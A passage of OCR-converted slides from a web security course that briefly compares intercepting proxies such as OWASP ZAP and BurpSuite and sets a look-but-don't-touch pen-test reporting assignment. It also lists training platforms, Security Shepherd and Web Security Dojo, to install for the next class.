

65

#### A Few More Things

- We covered just one proxy
- Different proxies have different strengths and weaknesses
- $\overline{E}$  For instance, Webscarab will flag potential XSS automatically
- ¨ Also, OWASPs ZAP Tool (Zed Attack Proxy) has many of the features only available in the Pro version of BurpSuite

## Poor Man's Substitute

- ¨ In Internet Explorer
	- ¡ F12 Developer Tools
	- ¡ Allows user to at least see the code loaded in browser
	- ¡ Often worth looking at as developers sometimes leave comments

67

#### Assignment 3

- ¨ Using an Intercepting Proxy, look at a Website ¡ Choose a site that interests you
- **■** Review what you find and create an executive summary and three page PowerPoint as if you were reporting out for an initial Pen Test
- ¨ Remember Do not alter any data Monitor and Record Only

68

#### **Next Week**

#### ¨ Before next week

- ¡ Download SecurityShepherd
	- <sup>u</sup> [https://github.com/OWASP/Securit](https://github.com/OWASP/SecurityShepherd/releases)yShepherd/releas es
- ¡ Download Security Dojo [https://sourceforge.net/projects/](https://sourceforge.net/projects/websecuritydojo/)websecuritydojo/
- ¡ Plan for next week will be to walk through some of the exploits live, so get both Shepherd and Dojo working on your system

